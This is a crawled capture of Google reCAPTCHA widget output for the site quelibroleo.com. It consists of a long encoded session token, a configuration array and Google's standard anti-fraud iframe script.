nw7gnwrVUwr8hw58bw65hw70Lw7LCisOcBzZ+wpF0PR3Dh8KCFcKmwq/CqsO4EcOaCivDqGPCkcK3ZVTDg8KjwoPCgcKwUsKbaMKsOsK1cBzDicKwYT0SwpV/HcOLw4YCwqnCtcKpNBEfwowDXcKpRsKeEiTDrTfDucOrC8O+XsOJeMKrYFh8w4AGwoUZw6J7YMOtw7LCsU7DnMOUwoDCtMKGw5/[base64]/Dg8K4w6jDncKnwqnCoT/[base64]/w5/CuQPDt8KHwoXCklF9wrhQw6vCu8K8w7DCkT/DqBE7w6rCrcKrw7Q5wrbDuxkRwrjCs1JJK8OvKcK1w45uw7RxworCvMOJLQRSw69iw73CiEjDpXjDp2fDnGQRw6d9VcKcRnnDkRsBJl0CQsOOwrLDhhN3w6PDmMOgw4/DkkgEIHVlw4rDlGrDpwE/NAxvUMK5wrVHR8OEw4DChw0uEMKTwq3Cj8O/NMOZFMOIwoQaSMOtGw8/ScO1w5jDmcK3wq1Dw7UzRG7Clw3DjcKpwrnDh8ORLS97XEIrAlTDj2fCqyjDniBewpPClEXDpyzCgsK2w7Afwr4qB35fFMKIw6/DhT8IwpXChABwwqzCm28Mw58Uw7Fuw7UMwpLCiMOBPsOIwrh2QCFHw6PDjCHCocKcaFJkwojCtjYkBsOFCnc4PDJ4KcOZwpDDicKkW8K+wrHDrR7DjwLCjyQDwoDCsT7DqR/DvMOcXAE4w6/DhyvDmWbCmMKcUHYRVcKtw651dgzDnMKCw73CqcKye8OFwrA1agMRQQ7CmyzCgMOGMcKVfUTCvXYTXMKrwotPw4JtwrnCssOHwqbChMK6KcOBYwnDlcOvwrvCg1dJwps3dMKpw5QBBcKia3XDp1TCoXUIDcKmREXDpcKsw6vCsjTDpATCqsKvXDBFwr/CthnCqEfCgT9vc8KqQcO3KVjDnMK/[base64]/wqx5S8KsJmd2XWHDu8KfwrQlw6YoVMOCwpRUwqXDpH3CvMK9KMKGw6TCnsOqCMKlwpHCt8KIXcOVNcKPw5bDg8OjwoYzw5pQwqfCoWh+wrzCjgrDoMKDwpd6w6nCnMOifXLCrMOvMBHDpUbCq8OMNAHCiMKpw7vDkFkqwpxzw6BEEMKuCFl/YikWw5lLwrnDuicLS8OpMMKUcsOTw4vCoMOWQCjCicOpa8KYMsK0wpkzw4l2wq7CkMOLw61dwqbDqMKIw6ELwpTDsW/[base64]/w59/wpPDnUHDk8O9Fm3Dpl/CrMO2w7oyO2HCghBKw78PwrY5cEzCscOjw7JAcVTClsKQExjDtlxLwo3CogfDtEXDpD97woXDuUXCvwNbMjtzwpjCl3zCgcK5fFBgLMKXEnvCpcOKw4PDkxvDmsKAXHBAw4xMwq9bTiDCnRDDjMOtw4wFw67Chj/Cghx1wpPDugEHOmQ9wqIBwojDtcOnw4sxw5sGR8OwclsEfVFHVlTDqMK2w748w5Eww6jDlcK0PcKYS8ONC0/CijLDmMOPRV4dTD4Nw4kLNz3Dp8KQUcOswo/Dp0nDjsKdwp3Dt8OQw4/[base64]/DkgvCuUAWwp/CisOhw7LCuMKdw4ZAF1FVWF/CijlMccKVZWDDoMKzcjR6T8OVwrsCKRsWT8Oew7jCtSDDjMOjZsONVsOsYsOhw5RyOiEwXnk9Sj40woLDgxs8LyRSw7t3w7caw47Dpj5XUiZkKGvCh8Ktw6l0aiIwHMONwobDoBDDq8OUDmLCoR9FCB9zwr/CvxYYwqU4QWfCncO7woHCjhrCgS/[base64]/w65TTljClH/DpsKQFMK2w7PDqksXBcKSwoTDhMK6K3UFwpPDtMOQVsO7wqXDliPDiFQ7TMKDworDnMO2ZsK5wpxXw5MrCHvCs8KhNxJEDhzCkkbDvsKvw5LCm8OBw6DCscOiRMKZwq7DnBbCkh/DpmsfwqjCssKSQsKjKsKfE1kYwrscwoIfXAfDqgZww4fCqijCr0B4woPDjBzDpWtBw6HDvmMfw7IRwq7DsRHCswkUw5vCljpbPmlVVQXDlxkDLcO4WATCo8K9XMKWw5hWK8KfwrLCi8O2wrvCkjPCqlZ/YSUEMyonw67DjGZ1CQzDpn0Bwo/[base64]/DiMKGwp3DnB7DpGHCoMOawptkD1PChEcBw6tcw6lkwoZnBMOTUgVQw6fDn8KGw7/[base64]/H8O7wojDrMOqaMOpw4QfJsK7wrkTwr3DssOsVmVKwqQsw4BYwpIVw7/Di8KdUMKkwpZjehLCo2oEw4g3Xh4Gwqtzw7vDrcO/wpnDjMKfwr84wpBFTHLDpsKKwo/DvWPCmsOka8KNw7jCucKUV8KNDMOTUjDDmsKud2vDlcKBLsOALEvCtMO5ZcOgw5ZIQ8Kpw6bCrW9bwpw6bBczwp3DokHDlsOcwr/DoMKjEkVbw6TDlsOJwr3CrHvDvgFZwrtvYcOnb8KWwqfCucKHw77CogbCpsOHfcKbesKRw7/Dmjhmb1goQMKiSMObXsKvwrnDn8Obwosfwr1Mw73Dh1QywrPChm3Ds1fCpljCkDUtw5/[base64]/woY3w6DCiMOEJMKtRMKRw4RrwpLDksK1w7/DujsxB8Opw7REwp7Cs0cXw4PDiBnDqsKFwo4jw4vDmg/CrSRhw4RHF8KGw5jCtGfDicKPwqXDrsOEw5UXFMOAwpYmNMK7ScKhacKKwrjDkD9nw6hzfUA0D205TxDDksK8KB/[base64]/CgwrCocORw4/Ci1hVBQ7DtDfDsMKLw6RNw6HCr01vwpLCoG0Nw4TDmWQBM8KWa8KePcKUwrBZw67DosOzMHjDrz3CjCzCnWzDuEHDvEjCmhPCvsKNJ8KIfMKwRMKcRnbChnFgwqDCuEIQFHsEIAjDhXzCgDPCr8KNcmFvwrRrwrtTw4HDgMOQekQPw5/Cq8KkwrfDs8KVwq7DoMOPfkbDgx4TCcKkw4/DrEUTwpFebDfCkSdowqTCoMKJeErChMKteMO9w4XDuQgNKMOFwr7ChB9FNMKKw7MKw5Jrw4LDnQzDmTonD8O6w4Qhw7Rlw7sxZ8O2UDbDh8Opw7cQWcKbQcKCNF7DlMKUNhcZw6A9w47CjsKQWQzCnMOHWcOtX8KpeMKpDsK/M8Kcwr7ClxMFwpZ9esKrAMK/w6RXw4BSZsKiQ8KRYMOtAMKaw687CTPCrR/Dk8ONwqbDpsOFYcK9w53DjcKsw7llC8K/KsOHw48wwqN9w6JJwqtiwq/DosOowpvDuRh6W8KTYcKvw55uw5fCtcKlw4EVR3x+w6PDuhpSAgHDnmYEC8Kmw5w/wojDmQtfwq/CpgnDm8OQwojDg8Okw4rDusKbw5ZNBsKLASLCtMOuA8K2d8KgwrkBw4LDsEEjwrTDoXRvw43DpHdnYiTCjE/ClcKjwonDh8OQw79hPC4Nw6/Cg8KbRsOKw58Awp/ClsOpw7PCrMKza8Ogw47CpBolw4cJAyg/wrRxXcKLUihgwqM1wrvCqWo/w7TCt8K2Mgcbc1zDvjrCjMODw7/Cq8KIwqdjDnZRw5PDjn7CjMOVUiF9w57Cg8Kbw7VCKUo7wr/Dn2bDksONwqArQ8OoSsK+wp/Ct1fDn8O6woBSwrkMD8Osw6wTT8KLw73ClMK+woHCmk/DgMKQwq4WwrBGwqM1YcOlw74uwq/DkDJgAkzDnMOvw4BmTWUEw73DhinCnMOlw7ckw6XDjRfDgx1EZUPDgkvDkHosLmrCjjbCtMOEwrnDn8Kuwqc0G8OXAsOFwpHDmGLCjwjCpi3Cm0TDvH3CvcKuw7Vnwq4ww4grVnrClcO8wrfCpcK9w4/ChSHDmMKZw7QQZ2wOw4Uhw6ctFDPDiMO8wqoyw616bw3Cr8O+OsKNSV8gw7BGN1DCvMKYwobDpcOYT3bCmCfCi8OyZcKfGMKuw4jDnsKAA1lVwqzCpsKKUsKwHC3DuHXCvsOfwrw+BW/[base64]/wovCj8OSY8OdWDrCsmERRGJoVCzCuBTCj8KrUmsYw6nDtngswqTDkcKyw6bCicOPKWbCnQDCvCPDoGpGGsOYOBEnw7DDiMOIC8O5PmAAasKgw5YPwoTDp8OrdcKkLHPCnzbDvsKPasOFXMK+woUWw7bCqG47H8Kqw4QvwqtUwpd3w7haw5Arwp3DvMO2Qi3Dlg5nDz/[base64]/[base64]/Dl8KDTH/Dv8KfEMOSFsOYO2fDkgzDmMOCw6fDrsOuw4Vbw73DscONw6bDocORXF41NcKPwoIXwpbCmXknS2vDjWUxZsOYwp7DnsKJw5oYWsK+BMKBXsOcw7vDvR8KFMKBwpfDql/CgMO9bgB3wrjDpBQvLcORfUDDrsKBw64TwrdmwqXDqw5Lw53Dn8Oow7XDvW91wo7DgMOHHWVMwp/CnMOOUMKfwq1QRE1lw7F0wrzDiVsbworCmA9/dBTDmQbCqwLDj8KmKMOrwr0dVz/CozbCrwrDgiXCun4gwoYWwrhTw57DkwLDnBbDqsOxS3DDkVfCrMK6fMKnPBsJN2zDviptw5TCpcOnw7/CmMK4wrLDoTXChjHDl2jDjWTCkcKoA8OBwpIGwp86K097w7PCkCUewrsqX1Q/w5VRAMOWFArCmAlWwp4rZMKcNsKtwrgXw6bDr8OvJcKqLsOHXFg0w67ClMKASUJOYMKewqEvwqbDjzLCr1nDtcKawoI6IxdJRWsowq5+w74/w6Rnw6Vcd08yI3bCqSkhwqJNwoRww7LCu8Ohw7bCuwTCvcKjMBbDgC3Dl8K9w5plwpUwTj7CisKdFgF3YW9nEBzCnUIuw4/DhcOfNcO8dsK8S3kVwpgAwofDp8KPwq9UO8OnwqxwQ8KYw48Qw4EgChEHwo3ChcOGwoLDp8KQWMONw4QKwqzDpcOyw6l+wooew6zDgU0LSzbDuMKUecKDw6lcYMO/f8KZR2rDocOEMk0gwqrDlsKPf8KlHEPDqxXCoMKrQ8OjLMKVWMO2wotWw7LDk1Rdw5gjccOqw5DCmMOpLQkUw7bCqMOdKMKoeUgHwolPR8KdwpxQIMK+KcOVwr8Ww4HCqVwfP8KbEsK+Em/DksOOfcO4w7vCsF9OLixPEmR1GTMCwrnDtz9jecKWw4DDlcOQw4vDncOXesK/wrfDrsOqw4XDhQ9nK8OcUx/DrcO3w7QNw77DnMOUO8OCTQbDmwPCtkt0wqfCq8KAw6FXG14kMMOhHVXCq8OWw73DoHZDacOUUgjCgHRZw4/DnsKaPw7Dky1Cw5zCnF/CuhtUI1fCtDgFIiwBG8Kbw63DpBfDlMK9VHwmwrdBwoPCpEshQ8KIfCrCpzMHw4jDrQoCRMOgw6fCsxgXfi/CvcKxfBcrITTCnGpDwr90w5wsZ1h1w7k5DsOpX8KGaBMyD1lVw6PCuMKJY3HDrHkAFDLCnSY/WcO5FMOEw71AeAc0w7A1wpzCm3jCm8OkwoxmWE/DusKuai3Cqycuw7t2MjA1ADxvw7PDjsOHw5PDmcOJw47DuQbDh3pJCsKlwoJoTMKiEULCsUZwwoDCtMKawqDDksOSw5fDhS/CkSLDlsOFwpkZwqDCs8OdaUlLQ8KRw4bDsVLDmQ7ClB7CqMKbPBwcEUIaHkJFw70Hw41UwrzCncKrwqJBw6fDu0DCpmjDtTcWBMKCGBlNK8KmDcKVwq/CocKFN2t3w6DDu8K3wrJGwq3DhcKnUkDDmMKnc0PDrDciw6MhHMKwXEBMwqUrw5MawpjDix3CvVdIwrPDqcKdw7poYsKbwpjDiMK6w6XCpVHCqHpOXynDuMK7XF9rwrN9wrcBwq/[base64]/wr4VYFNPfT/Ck8Ogw5RNw4jDsATCnA0UTSRcw5l4w7bCscOhwocpwq7CrhTCqcO/EcOfw6nDisOQDg7DtTXDg8O1wr4BWglIw7hxwrEsw4zCkGfDkQInOMKDKS5NwrLDmzHCn8K2HcKmEMOXFcK8w4/Cj8K1w75pFzBww5DDncOLw6rDlcKHw5MuZ8KwDcORw6pawozDkWXCpMKsw6/CnBrDjApidyvDp8KLw5wvw6nDhWDCrsOMYcKVN8KTw7/Ds8ONw6ZhwpDCnjjCuMOxw5zCpGzCp8OKA8OOMMOuQTjCq8KwasKdHkJywqtKw4HDmA7DtsOcw5cTwroIUy4owr7DmcKrw5LDnMO6w4LCjcKjw7QTwr5nB8ORdsKaw7vCicKTw5jDvsOXwrorw6LCnjFAXTIyWsOHwqQsw7DDry/[base64]/DssK7asOaDcO4w7vDjsOyLzZsLsO/wpLChCPCkzhRw4ETcMK5w57Cj8OuBFEwTcOnwrvCrVkXdMKXw4jCnwPDnsOuw5haeltfw6DDtkvCr8KQw6EAwoDCpsKewofDiRtFY2/DgcKZDsKJw4XDscKtwqRrw7XCr8KubG3DtMKWJQbCncK9KR/Dqy7DnsO6UTDDrDLDn8KDwp5iGcKtHcKwcMKEEEfCocO/YcObN8O3bcKowrXDhsKDWQpww5rCl8ObCEvCiMOdFcK4KMOYwrh7wp1+f8KQw4bDhsOufMOGRyPCghvCo8OswrVWwqRSw4puw4/[base64]/DkcK1DFklagEnwrLCqMKEBEnCl2w8EcOmGcOZw6TCi8KsBMOQRMKbwqPDk8OlwqHDtMOlJSZRw4UMwpRGM8OwL8O5fsOUw6h8MsKVL3bCvV/DvMK/wqoscUXConrDhcKDfMKAe8OGDcOAw48CAcOpRW0nWQPCtmXDkMKlw5J4VHrDojpBeg9IajEmFcOhwozCscOaTMOHe1E5GRfDtsOlNMOVX8KnwpMrBMKuwo9+M8KYwrYOYhsrPlkEVF5neMO/IwrCqmvChFYjwrllw4LDl8OPNRFvw5pbOMK3worCu8KJw6zCisO0w5/DqMOYWcOZwrYtwq7Cg3DDoMK/RsOadcK5XhzDt31Bw50wTsOGwqPDgGBZwrk6YcKmEz7DnsOrwoRjwoPCmiomw5TCv1FYw6HDsyApwoM/w618JjXCrsOHLsO3w4YYwqzCscKCw4zChmXDmsOvacKEw4vDgcKWQ8OawqfCrHLDpcKSEFfDuk8AZsOdwqHCosKicytLw6FcwocNASohTMKSwpPDgMKHw6/CtFnCpcKGw41CaWvCh8KzaMKiw4TCnnoLwobCo8Krwp43JsOzwpttXMKqPzvCjcOmIBjDr2bCjgrDsHPDjMOdw6kgwrPCrXxoEzB4w5TDmQjCoTh/N2UlDMOAdMKSc1LDpcO6Oi07ZDHClmfDmcOpwrUrwpbCjsOmwq0LwqYEw6DCkl/DqcKoRgfCsATDsDQyw63Ds8OGw605WMKjw5XCul44wqTCq8KlwoRZw5HCtjg3MsKJGi3Dj8K1Z8OMwrgGwplvPFvCvMK0eDDDsHh2wp5tVMKtwqLCoH/CncKsw4dNw7XDiwstwoQpw6nCpyfDgV/[base64]/DvcK/w7zCvGp2w7TDnMOKM18ZwrHDmCBvw6/CnVEewqLCksKOccOCw7pEw5l0V8KqEUrDgsKYGsKvfXfDsyBAFzUqCnrDsBVQW1vCs8KeFQhiw70ewqJWGHs3QcK2wpLCoxbCvMO0YRDDv8KeKXVKwp5JwrxxdcK4dcOkwrQRwpjCksOww74cwqtowrNoRgTDgy/CncKFBhJHw7LCqW/[base64]/CuMOSwprCu8KeW8OhwrlYcXMcfzfClxrCmE1cw4HDisO0R1I4HMKFwrjCtGXDrzZow6zCuGt1IcOAG3HDmXDCicK+B8KFIyvDrMK8ccOZGsO6w4fDkBNuAQHDs38Hw758woTDpcK3f8KnMcK9PcORw5XDrcOfw4ldw4MSwqzDvWrDjEVLfFo/[base64]/CgzLDnMOoc8OeWMKhwqHDsxjCvMOJfMOUVlBAwrXDs17CkMKuwrbDu8KZSMOlwrTDjE1vBsKbw6XDmsKPUMOWw6DCj8OaF8KXwqtYw4N3YmJN\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uOc41Ft2KNYL0NUXkuBW2sw3n/aUiHHyMMQ24fxIdoU\\u003d\x22,1,0,null,1,1768396685505,0,0,[37,86,134,58],null,[230,87,112,68,72],\x22RC-GjguQk0apGcp1A\x22,null,null,null,null,null,\x220dAFcWeA5jSVKky_jZKqohQk__vlSLuhrQ-Qi_P_vLtK0t7Lwmg2ML9Uco6nkfjapiIq0lkJPr2w0RZmmdqW2E_WQclTI1oY6uvA\x22,1768479485522]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -275
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jhptaR32cv7-exaZUpM2ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768393087878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>